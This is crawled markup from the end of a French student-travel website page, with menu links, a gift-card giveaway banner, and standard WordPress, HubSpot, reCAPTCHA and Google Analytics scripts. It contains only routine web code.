<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-696f131d6895a .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-696f131d6895a .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-696f131d6895a .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-696f131d6895a .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-696f131d6895a .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-696f131d6895a .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-696f131d6895a  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-696f131d6895a " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-696f131d6895a cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="42ffa138cd">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
								<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"8d2f5669f3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"ee047a8704","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#00acc1" 
							data-background="" 
							value="0"></progress></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768887069 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V24eZNKYf_00nmXIIBouIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979680839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1888992610&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fcap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne%2F&ul=en-us%40posix&dt=La%20Carte%20Jeunes%20Europ%C3%A9enne%20pour%20ne%20pas%20se%20ruiner%20pendant%20son%20s%C3%A9jour&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1839639480&gjid=1427567760&cid=134835879.1768979679&tid=UA-9612574-16&_gid=1225648004.1768979679&_r=1&_slc=1&gtm=45He61g1n815WTN8DKv810012081za200zd810012081&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115938466~115938468~117041587&z=829187959
body_size: -452
content:
2,cG-E7J0D0YHDX